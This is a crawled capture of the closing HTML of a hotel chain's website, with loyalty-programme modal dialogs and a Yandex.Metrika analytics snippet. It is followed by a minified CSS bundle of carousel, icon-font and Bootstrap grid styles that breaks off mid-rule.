            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=490b82964ddd72634b026a5af9ef63c2
body_size: 123753
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 